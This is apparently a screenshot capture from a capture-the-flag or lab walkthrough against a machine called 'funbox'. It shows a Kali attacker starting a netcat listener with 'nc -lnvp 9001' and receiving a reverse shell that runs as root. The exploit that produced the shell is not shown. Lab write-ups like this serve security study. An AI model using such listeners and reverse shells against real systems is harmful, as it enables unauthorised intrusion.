 ┌──(kali㉿kali)-[~]
└─$ ifconfig eth0; nc -lnvp 9001
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.5  netmask 255.255.255.0  broadcast 192.168.100.255
        inet6 fe80::55a8:f8d3:c08d:bb9  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:b1:9d:67  txqueuelen 1000  (Ethernet)
        RX packets 257  bytes 36558 (35.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2473  bytes 162502 (158.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

listening on [any] 9001 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.102] 39144
bash: cannot set terminal process group (3283): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@funbox:~# whoami
whoami
root
root@funbox:~#